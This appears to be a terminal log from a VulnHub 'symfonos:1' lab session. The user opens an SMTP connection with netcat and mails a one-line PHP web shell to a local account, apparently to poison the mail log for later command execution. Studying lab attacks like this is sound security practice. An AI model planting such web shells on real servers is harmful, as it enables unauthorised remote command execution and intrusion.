 ┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $nc 10.10.10.9 25
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: attacker
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['exp']); ?>
.
250 2.0.0 Ok: queued as 4861740757
quit
221 2.0.0 Bye
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $